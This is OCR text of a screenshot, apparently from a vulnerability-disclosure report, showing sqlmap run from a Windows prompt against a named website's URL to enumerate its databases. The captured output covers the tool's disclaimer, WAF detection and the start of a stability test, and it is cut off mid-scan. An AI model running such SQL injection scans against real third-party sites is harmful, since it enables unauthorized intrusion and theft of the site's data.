 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.WJ-20130821UYDQ\Desktop\sqlmapproject-sqlmap-e8f87bf>sqlm
ap.py -u "http://www.fs121.com/zwgk.aspx?c=030101" --dbs
sqlmap
{1.0-dev-nongit-20150514}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:51:07
[20:51:07] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.fs121.com:80/'. Do you want to follow?
[Y/n] y
[20:51:13] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[20:51:16] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[20:51:16] [WARNING] no WAF/IDS/IPS product has been identified
[20:51:16] [INFO] testing if the target URL is stable. This can take a couple of
www.wooyun.org